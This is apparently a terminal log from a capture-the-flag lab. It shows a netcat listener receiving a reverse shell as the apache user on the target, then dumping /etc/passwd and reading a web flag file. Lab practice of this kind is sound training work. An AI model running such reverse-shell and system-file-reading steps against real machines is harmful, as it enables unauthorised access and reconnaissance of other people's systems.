 ┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234 255 ⨯
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.116.147] 60124
Linux ip-10-10-116-147 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
20:49:51 up 1:34, 0 users, load average: 1.18, 1.14, 0.76
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (879): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
sssd:x:997:994:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:996:993::/var/lib/chrony:/sbin/nologin
rngd:x:995:992:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
james:x:1000:1000:James:/home/james:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:994:991:Nginx web server:/var/lib/nginx:/sbin/nologin
paradox:x:1001:1001::/home/paradox:/bin/bash
sh-4.4$ cd /usr/share/httpd
cd /usr/share/httpd
sh-4.4$ ls
ls
error
icons
noindex
web.flag
sh-4.4$ cat web.flag
cat web.flag
thm{ }
sh-4.4$